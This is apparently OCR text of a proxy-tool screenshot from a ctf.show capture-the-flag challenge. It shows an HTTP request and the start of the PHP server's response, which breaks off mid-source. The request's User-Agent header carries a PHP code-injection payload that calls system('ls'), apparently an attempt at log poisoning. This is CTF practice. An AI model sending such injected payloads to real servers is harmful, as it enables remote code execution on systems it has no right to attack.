 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host:
21fc0766-f40d-442e-8fb4-61ea5dfe810b.challenge.ctf.s
how
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="124", "Google
Chrome";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: 11111111<?php system('ls');?>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer:
https://21fc0766-f40d-442e-8fb4-61ea5dfe810b.challen
ge.ctf.show/
14 Accept-Encoding: gzip, deflatea
15 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
16 Priority: u=0, i
17 Connection: close
18
19
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 25 Apr 2024 08:04:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested
-With,If-Modified-Since,Cache-Control,Content-Type,A
uthorization,x-auth-token,Cookies,Aaa,Date,Server,Co
ntent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 2729
13
14 <code>
<span style="color: #000000">
15 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br
/>